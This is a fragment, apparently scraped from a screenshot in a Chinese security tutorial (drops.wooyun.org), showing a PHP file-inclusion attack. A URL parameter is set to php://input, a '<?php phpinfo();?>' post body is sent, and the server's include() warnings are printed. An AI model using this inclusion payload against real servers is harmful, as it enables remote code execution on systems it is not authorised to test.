 Load URL
http://web/?yu=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?php phpinfo();?>
Warning: include(php://input) [function.include]: failed to open stream: No error in D:\
line 2
Warning: include() [function.include]: Failed opening 'php://input' for inclusion (inclu
D:\ApmServ\www\htdocs\index.php on line 2
drops.wooyun.org